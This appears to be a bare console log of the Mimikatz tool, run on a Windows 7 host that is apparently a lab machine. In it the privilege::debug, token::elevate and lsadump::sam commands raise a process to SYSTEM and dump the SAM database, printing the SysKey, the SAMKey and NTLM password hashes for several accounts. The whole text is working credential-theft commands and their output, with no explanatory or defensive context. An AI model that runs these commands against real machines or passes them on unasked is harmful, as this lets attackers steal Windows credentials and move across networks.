 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
244     {0;000003e7} 0 D 34957          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0005fa3b} 1 F 1531148     WIN7\root       S-1-5-21-1986919
730-4205419618-2562162624-1000  (15g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1637285     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN7
SysKey : b9888510cb631b11edef20c501fbcca1
Local SID : S-1-5-21-1986919730-4205419618-2562162624
SAMKey : fc0a6fe2d6d7aac2916859c74aefee24
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : root
  Hash NTLM: afc44ee7351d61d00698796da06b1ebf
RID  : 000003ea (1002)
User : HomeGroupUser$
  Hash NTLM: cbc9e70c024c3dc28c94e3e2a7273bad